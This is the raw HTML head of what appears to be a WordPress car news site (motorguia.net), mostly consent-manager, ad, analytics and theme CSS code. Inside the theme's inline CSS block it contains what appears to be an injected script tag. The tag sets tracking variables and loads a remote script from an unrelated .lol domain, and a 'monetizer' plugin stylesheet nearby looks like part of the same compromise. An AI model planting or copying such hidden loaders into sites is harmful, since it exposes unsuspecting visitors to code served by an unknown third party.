              returnMsg = JSON.stringify(returnMsg);
            }
            event.source.postMessage(returnMsg, '*');
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->	
	
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="47" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SBR4F5J5YH"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-SBR4F5J5YH');
</script>
        	



	
<script>
  (function()
   {
    var data = {
"@context": "http://schema.org",
	"@type": "WebSite",
	"url": "https://motorguia.net/",
	"potentialAction": {
	"@type": "SearchAction",
	"target": "https://motorguia.net/?s={search_term_string}",
	"query-input": "required name=search_term_string"
	}
};
    var script = document.createElement('script');
    script.type = "application/ld+json";
    script.innerHTML = JSON.stringify(data);
    document.getElementsByTagName('head')[0].appendChild(script); 
  })(document);
</script>
	
	
 <script type="application/ld+json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Motorguia",
        "url" : "https://motorguia.net/",
        "sameAs" : [
            "https://www.facebook.com/motorguia.net/",
            "https://twitter.com/MotorguiaN",
            "https://www.instagram.com/motorguia/",
            "https://www.linkedin.com/company/motorguia/"
        ]
    }
    </script>	
	
	
	
<meta name="coinzilla" content="cd669707cb1b8e176181c8b5d48d54b5" />
	
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
    
    
  @media screen and (min-width: 851px) {
    #qcCmpButtons a {
            position: absolute;
            bottom: 10%;
            left: 60px;
    }
  }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>
	
	
	
	

	
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://motorguia.net/xmlrpc.php" />
<meta property="og:description" content="Tudo sobre Automóveis" />
<title>Motorguia - Tudo sobre Automóveis</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.motorguia.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorguia &raquo; Feed" href="https://motorguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorguia &raquo; Feed de comentários" href="https://motorguia.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/motorguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motorguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://motorguia.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='monetizer-css' href='https://motorguia.net/wp-content/plugins/site-kit-google/public/css/monetizer-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://motorguia.net/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://motorguia.net/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://motorguia.net/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://motorguia.net/wp-content/themes/zox-news/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2 {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3 {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

 	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://static.motorguia.net/zox-news/css/reset.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://motorguia.net/wp-content/themes/zox-news/font-awesome/css/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COpen+Sans%3A700%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CAnton%3A400%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2C